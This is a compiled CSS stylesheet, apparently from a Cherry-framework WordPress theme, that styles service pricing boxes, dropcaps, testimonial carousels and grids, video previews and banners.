  .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
    color: inherit;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services .cherry-services_item.featured-service .template-5 .head {
    position: relative;
    border-radius: 5px 5px 0 0; }
  .cherry-services .cherry-services_item.featured-service .template-5 .featured {
    position: absolute;
    top: 15px;
    right: -33px;
    padding: 0 30px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg); }
    .cherry-services .cherry-services_item.featured-service .template-5 .featured .title {
      width: auto; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_price sup.small,
  .cherry-services .cherry-services_item .template-5 .cherry-services_price sup.small {
    color: #777777; }
  .cherry-services .cherry-services_item .price-box {
    padding: 28px 20px 35px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .cherry-services .cherry-services_item .price-box .cherry-services_title {
      font-size: 34px;
      line-height: 1.2em; }
      .cherry-services .cherry-services_item .price-box .cherry-services_title a {
        color: inherit; }
    .cherry-services .cherry-services_item .price-box .cherry-services_excerpt {
      padding: 0; }
    .cherry-services .cherry-services_item .price-box .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .cherry-services .cherry-services_item .price-box .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .cherry-services .cherry-services_item .price-box .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .cherry-services .cherry-services_item .price-box .description {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
      font-size: 0.875rem;
      line-height: 1.6em; }
    .cherry-services .cherry-services_item .price-box .features {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .cherry-services .cherry-services_item .price-box ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .cherry-services .cherry-services_item .price-box ul li {
        padding: 8px 0;
        border-top-width: 1px;
        border-top-style: solid; }
        .cherry-services .cherry-services_item .price-box ul li:first-child {
          border: none; }
    .cherry-services .cherry-services_item .price-box .cherry-btn {
      border-radius: 5px;
      padding: 17px 30px;
      margin: 10px 0 0; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_feauters .full {
    display: none; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_title {
    margin: 0 0 5px; }
  .cherry-services .cherry-services_item .template-1 .cherry-btn {
    margin: 20px 0 0; }
  .cherry-services .cherry-services_item .template-2 {
    padding: 0;
    background: #ffffff; }
    .cherry-services .cherry-services_item .template-2 .price-box {
      padding: 0;
      background: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .price-box .description {
        border: none;
        margin: 0; }
      .cherry-services .cherry-services_item .template-2 .price-box .features {
        padding: 10px 20px; }
      .cherry-services .cherry-services_item .template-2 .price-box .cherry-services_title {
        margin: 0 0 20px; }
    .cherry-services .cherry-services_item .template-2 .head {
      padding: 36px 10px 32px;
      position: relative;
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .head:before {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
      .cherry-services .cherry-services_item .template-2 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0 0 15px;
        color: inherit; }
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0; }
    .cherry-services .cherry-services_item .template-2 .desc {
      border-left-width: 1px;
      border-left-style: solid;
      padding: 18px 20px 25px; }
      .cherry-services .cherry-services_item .template-2 .desc .cherry-btn-primary {
        color: #ffffff;
        margin: 0; }
  .cherry-services .cherry-services_item .template-3 {
    overflow: hidden;
    padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        padding: 30px 0 0; } }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        border-width: 1px;
        border-style: solid; } }
    .site-content.boxed .cherry-services .cherry-services_item .template-3 {
      border-width: 1px;
      border-style: solid;
      padding: 0; }
    .cherry-services .cherry-services_item .template-3 .price-box {
      padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 .desc,
      .cherry-services .cherry-services_item .template-3 .head {
        border-width: 1px;
        border-style: solid;
        border-left: none; } }
    .cherry-services .cherry-services_item .template-3 .head {
      padding: 35px 10px 20px;
      position: relative;
      border-left: transparent;
      border-bottom: none; }
      .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
        content: '';
        width: 101%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
        @media (max-width: 1400px) {
          .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
            width: 100%; } }
        .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:before, .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:after {
          width: 100%; }
      .cherry-services .cherry-services_item .template-3 .head:after {
        top: auto;
        bottom: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px); }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_title {
        padding: 0 0 18px; }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_price {
        padding: 0; }
        .cherry-services .cherry-services_item .template-3 .head .cherry-services_price .small {
          color: inherit; }
    .cherry-services .cherry-services_item .template-3 .desc {
      padding: 23px 20px 20px; }
  .cherry-services .cherry-services_item .template-4,
  .cherry-services .cherry-services_item .template-6 {
    padding: 0;
    border-radius: 5px;
    border: none; }
    .cherry-services .cherry-services_item .template-4.price-box,
    .cherry-services .cherry-services_item .template-6.price-box {
      padding: 0;
      background: none;
      position: relative;
      border: none; }
      .cherry-services .cherry-services_item .template-4.price-box:before,
      .cherry-services .cherry-services_item .template-6.price-box:before {
        content: '';
        width: 100%;
        height: 100%;
        border: 2px solid #ffffff;
        border-radius: 5px;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
    .cherry-services .cherry-services_item .template-4 .head,
    .cherry-services .cherry-services_item .template-6 .head {
      padding: 28px 20px;
      position: relative; }
      .cherry-services .cherry-services_item .template-4 .head:before, .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:after {
        content: '';
        width: 100%;
        height: 0;
        border: 2px solid transparent;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
      .cherry-services .cherry-services_item .template-4 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:before {
        border-radius: 5px 5px 0 0; }
      .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-4 .head .small,
      .cherry-services .cherry-services_item .template-6 .head .small {
        color: inherit; }
      .cherry-services .cherry-services_item .template-4 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-6 .head .cherry-services_title {
        padding-bottom: 5px; }
    .cherry-services .cherry-services_item .template-4 .desc,
    .cherry-services .cherry-services_item .template-6 .desc {
      padding: 0 20px 28px; }
      .cherry-services .cherry-services_item .template-4 .desc .features,
      .cherry-services .cherry-services_item .template-6 .desc .features {
        border-top: 2px solid #ffffff;
        margin: 0;
        padding: 20px 20px 0 20px; }
    .cherry-services .cherry-services_item .template-4 .cherry-services_title,
    .cherry-services .cherry-services_item .template-4 .cherry-services_price,
    .cherry-services .cherry-services_item .template-4 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-4 ul li,
    .cherry-services .cherry-services_item .template-6 .cherry-services_title,
    .cherry-services .cherry-services_item .template-6 .cherry-services_price,
    .cherry-services .cherry-services_item .template-6 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-6 ul li {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-4 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-4 ul li a,
      .cherry-services .cherry-services_item .template-4 ul li sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-6 ul li a,
      .cherry-services .cherry-services_item .template-6 ul li sup {
        color: inherit; }
    .cherry-services .cherry-services_item .template-4 ul li .rating,
    .cherry-services .cherry-services_item .template-6 ul li .rating {
      color: transparent;
      text-align: center; }
    .cherry-services .cherry-services_item .template-4 ul li .stars,
    .cherry-services .cherry-services_item .template-6 ul li .stars {
      color: #ffffff; }
  .cherry-services .cherry-services_item .template-5 {
    padding: 0;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    overflow: hidden; }
    .cherry-services .cherry-services_item .template-5 .price-box {
      padding: 0;
      background: none;
      position: relative; }
    .cherry-services .cherry-services_item .template-5 .head {
      padding: 30px 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .head {
        padding: 50px 10px; }
    .cherry-services .cherry-services_item .template-5 .desc {
      padding: 15px 20px 40px; }
    .cherry-services .cherry-services_item .template-5 .features {
      margin: 0;
      padding: 0 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .features {
        padding: 0; }
    .cherry-services .cherry-services_item .template-5 .head {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_price {
        color: inherit; }
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title {
        padding: 5px 0; }

.cherry-dropcap {
  font-weight: normal; }
  .cherry-dropcap.align-left {
    margin: 0 15px 0 0; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-left {
        float: none;
        margin: 0 0 20px; } }
    .cherry-dropcap.align-left.margin {
      margin: 0 30px 0 0; }
      @media (max-width: 1200px) {
        .cherry-dropcap.align-left.margin {
          margin: 0 0 20px; } }
  .cherry-dropcap.align-right {
    margin: 0 0 0 15px; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-right {
        float: none;
        margin: 0 0 20px auto; } }
  .cherry-dropcap.shadow {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-dropcap .cherry-icon {
    margin: 0; }
  .cherry-dropcap + .cherry-box {
    overflow: hidden;
    margin: 0 0 0 30px; }
    @media (max-width: 1200px) {
      .cherry-dropcap + .cherry-box {
        margin: 0; } }
    .cherry-dropcap + .cherry-box .inner h5 {
      margin-bottom: 0.5rem;
      letter-spacing: -1px; }
      @media (max-width: 1200px) {
        .cherry-dropcap + .cherry-box .inner h5 {
          letter-spacing: 0; } }
      .cherry-dropcap + .cherry-box .inner h5 + p {
        margin-bottom: 0; }
  .cherry-dropcap + h6 {
    margin: 10px 0;
    float: left; }
    @media (max-width: 1200px) {
      .cherry-dropcap + h6 {
        float: none;
        margin: 0; } }
  .cherry-dropcap.landing-price {
    margin: 0 18px 0 0;
    font-weight: 900;
    position: relative; }
    @media (max-width: 992px) {
      .cherry-dropcap.landing-price {
        margin: 30px 0 0; } }
    .cherry-dropcap.landing-price:before {
      content: '$';
      font-size: 0.5em;
      position: absolute;
      left: 0;
      top: -0.4em;
      font-weight: normal; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:before {
          position: relative; } }
    .cherry-dropcap.landing-price:after {
      content: '/';
      font-size: 0.5em;
      font-weight: 300;
      position: absolute;
      bottom: -0.3em;
      right: 0; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:after {
          display: none; } }
    .cherry-dropcap.landing-price.align-left {
      float: none;
      display: inline-block;
      vertical-align: baseline; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price.align-left {
          display: block;
          text-align: center;
          width: auto !important;
          height: auto !important;
          line-height: 1.2 !important; } }
      .cherry-dropcap.landing-price.align-left + h6 {
        float: none;
        display: inline-block;
        vertical-align: baseline;
        text-align: left;
        margin-top: 0;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px); }
        @media (max-width: 992px) {
          .cherry-dropcap.landing-price.align-left + h6 {
            text-align: center;
            margin: 0 0 30px; } }

.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 {
  text-align: center;
  padding: 0 10%; }
  @media (max-width: 768px) {
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .image-container, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .image-container {
      text-align: center; } }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
    text-align: left; }
    @media (max-width: 768px) {
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
        display: block;
        margin: 10px 0;
        text-align: center; } }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 {
  padding: 20px 30px 35px;
  border-radius: 5px;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  margin: 10px 5px; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .post-content {
    margin: 15px 0 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating {
    text-align: right; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating:before {
      color: transparent; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name,
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession {
  margin: 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name a,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession a {
    color: inherit; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .rating-wrap {
  margin: 5px 0 0; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail {
  text-align: center; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: auto;
    display: inline;
    background: none;
    transition: all 0.3s ease-in-out; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail a.post-thumbnail_link:hover img {
    opacity: .5; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider {
  position: relative; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 100px;
    text-align: center; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
.cherry-swiper-carousel-container .swiper-button-next,
.cherry-swiper-carousel-container .swiper-button-prev {
  text-align: center;
  background: none;
  left: 0;
  -webkit-transform: translateX(-80px);
  transform: translateX(-80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next,
    .cherry-swiper-carousel-container .swiper-button-prev {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before,
  .cherry-swiper-carousel-container .swiper-button-prev:before {
    content: '\f104';
    font: 46px/1em "FontAwesome";
    display: inline-block;
    transition: all 0.3s ease-in-out; }
    .parallax-content .cherry-swiper-carousel-container .swiper-button-next:before, .cherry-box .cherry-swiper-carousel-container .swiper-button-next:before, .parallax-content
    .cherry-swiper-carousel-container .swiper-button-prev:before, .cherry-box
    .cherry-swiper-carousel-container .swiper-button-prev:before {
      color: #ffffff; }
.cherry-swiper-carousel-container .swiper-button-next {
  left: auto;
  right: 0;
  -webkit-transform: translateX(80px);
  transform: translateX(80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before {
    content: '\f105'; }

.full-width-slider * {
  color: #ffffff; }

div.icon-align.left {
  float: left;
  margin: 0 25px 0 0; }
  div.icon-align.left.mini {
    margin-right: 15px;
    margin-top: 5px; }
div.icon-align.right {
  float: right;
  margin: 0 0 0 25px; }
  div.icon-align.right.mini {
    margin-left: 15px;
    margin-top: 5px; }
div.icon-align.left.decor, div.icon-align.right.decor {
  margin-top: 0; }
div.icon-align.center {
  text-align: center;
  margin: 0 0 25px; }
  div.icon-align.center.mini {
    margin: 0 0 15px; }
div.icon-align ~ div {
  overflow: hidden; }
  div.icon-align ~ div.cherry-box h1,
  div.icon-align ~ div.cherry-box h2,
  div.icon-align ~ div.cherry-box h3,
  div.icon-align ~ div.cherry-box h4,
  div.icon-align ~ div.cherry-box h5,
  div.icon-align ~ div.cherry-box h6,
  div.icon-align ~ div.cherry-box p {
    margin-bottom: .5rem; }
    @media only screen and (min-width: 1200px) {
      div.icon-align ~ div.cherry-box h1,
      div.icon-align ~ div.cherry-box h2,
      div.icon-align ~ div.cherry-box h3,
      div.icon-align ~ div.cherry-box h4,
      div.icon-align ~ div.cherry-box h5,
      div.icon-align ~ div.cherry-box h6,
      div.icon-align ~ div.cherry-box p {
        overflow-wrap: break-word;
        word-wrap: normal;
        word-break: keep-all;
        line-break: strict;
        -webkit-hyphens: auto;
        -moz-hyphens: auto;
        -ms-hyphens: auto;
        hyphens: auto; } }

.box-icon-wrap {
  display: inline-block;
  text-align: center;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  .box-icon-wrap.round {
    border-radius: 50%; }
  .box-icon-wrap.round.with-background {
    box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.1); }
  .box-icon-wrap [class*="align"] {
    float: none;
    margin: 0; }
  .box-polygon-2 .box-icon-wrap.with-border.round {
    color: #fff;
    border-color: #fff !important; }

.motopress-image-obj img {
  display: inline; }

.align-center {
  text-align: center; }

@media (max-width: 768px) {
  .cherry-grid.type-columns .cherry-grid_list {
    margin: 0;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px; } }
.cherry-grid.type-columns .cherry-grid_list .cherry-grid_item {
  padding: 0;
  background: none;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid; }
  .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name {
      margin: 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name a {
        color: inherit; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
      margin: 0 0 6px; }
      @media (max-width: 992px) {
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
          -moz-hyphens: auto;
          word-wrap: break-word; } }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content {
      margin: 10px 0 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content p:last-of-type {
        margin-bottom: 0; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .desc {
      overflow: visible; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-1 .rating-wrap {
      margin-top: 5px; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 {
      box-shadow: none; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 .cherry-grid_thumb img {
        box-shadow: 7px 7px 10px rgba(0, 0, 0, 0.08);
        transition: 300ms all; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2:hover .cherry-grid_thumb img {
        box-shadow: none; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap {
      margin-top: 5px; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating {
        text-align: right; }
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating:before {
          color: transparent; }
.cherry-grid.type-columns .cherry-grid_list.colored .rating .stars:before {
  color: #ffffff; }

.testimonials-list figure.floated-left {
  float: left;
  margin: 0 30px 0 0; }
  .testimonials-list figure.floated-left + .info {
    overflow: hidden; }
  .testimonials-list figure.floated-left img {
    margin: 0;
    float: none; }
.testimonials-list figure.round img {
  border-radius: 50%; }
.testimonials-list .testi-name a {
  color: inherit; }
.testimonials-list .template-1 .info .testi-name,
.testimonials-list .template-1 .info .testi-profession {
  margin: 0; }
.testimonials-list .template-1 .info .rating-wrap {
  margin: 10px 0 0; }
.testimonials-list .template-1 > p {
  overflow: visible; }
  .testimonials-list .template-1 > p:before {
    content: '\f10d';
    font: 56px/0.9em "FontAwesome";
    float: left;
    margin: 0 10px 0 0;
    -webkit-transform: translateY(5px);
    transform: translateY(5px); }
  .testimonials-list .template-1 > p:after {
    content: '';
    width: 1px;
    height: 0;
    display: block;
    clear: both; }
.testimonials-list.odd-background .odd {
  background: #f6f6f6; }
.testimonials-list.odd-background.fixed-width {
  width: 100%; }
  .testimonials-list.odd-background.fixed-width .template-1 {
    padding: 40px 0;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    width: 1170px;
    max-width: 100%; }
    .testimonials-list.odd-background.fixed-width .template-1:before, .testimonials-list.odd-background.fixed-width .template-1:after {
      content: " ";
      display: table; }
    .testimonials-list.odd-background.fixed-width .template-1:after {
      clear: both; }
    @media (max-width: 1200px) {
      .testimonials-list.odd-background.fixed-width .template-1 {
        width: 100%; } }

figure.video-preview {
  position: relative; }
  figure.video-preview video {
    display: block; }
  figure.video-preview .video-holder {
    position: relative; }
  figure.video-preview figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0 1rem 3.8rem;
    top: 0;
    left: 0;
    font-style: normal;
    text-align: left;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1200px) {
      figure.video-preview figcaption {
        padding-bottom: 2.8rem; } }
    @media (max-width: 480px) {
      figure.video-preview figcaption {
        display: none; } }
    figure.video-preview figcaption p {
      font-size: 0.875rem;
      line-height: 1.6em; }
    figure.video-preview figcaption > * {
      position: relative;
      z-index: 100; }
      figure.video-preview figcaption > *:last-child {
        margin: 0; }
      @media (max-width: 768px) {
        figure.video-preview figcaption > * {
          margin: 0 0 5px; }
          figure.video-preview figcaption > *.cherry-spacer {
            height: 0 !important;
            margin-top: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-spacer {
        height: 0 !important;
        margin: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-btn {
        margin: 20px 0; } }
  figure.video-preview .video-preview-controls {
    top: auto;
    bottom: 0;
    text-align: center;
    -webkit-transform: translate(-50%, -20px);
    transform: translate(-50%, -20px); }
    figure.video-preview .video-preview-controls .play-pause,
    figure.video-preview .video-preview-controls .mute {
      font-size: 1rem;
      width: 30px;
      padding: 0 5px; }
    figure.video-preview .video-preview-controls .mute.fa-volume-off:before {
      content: '\f028'; }
    figure.video-preview .video-preview-controls .mute.fa-volume-up:before {
      content: '\f026'; }
  figure.video-preview.video-on-left, figure.video-preview.video-on-right {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1500px) {
      figure.video-preview.video-on-left, figure.video-preview.video-on-right {
        display: block; } }
    figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
      left: auto;
      top: auto;
      right: 6rem;
      bottom: 6rem;
      transform: none; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
          text-align: right;
          right: 30px;
          bottom: 30px; } }
    figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%;
      padding: 1rem 6rem;
      background: inherit;
      position: relative;
      display: block; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
          text-align: center;
          padding: 30px; } }
    figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
          max-width: 800px;
          margin: 0 auto;
          padding: 30px; } }
    figure.video-preview.video-on-left video, figure.video-preview.video-on-right video {
      display: block;
      background-size: cover; }
  figure.video-preview.video-on-right {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }

.cherry-banner {
  height: 100%; }
  .cherry-banner .banner {
    height: 100%; }
    .cherry-banner .banner .cherry-banner_wrap {
      height: 100%; }
    .cherry-banner .banner .cherry-banner_title,
    .cherry-banner .banner .cherry-banner_content {
      padding: 0; }
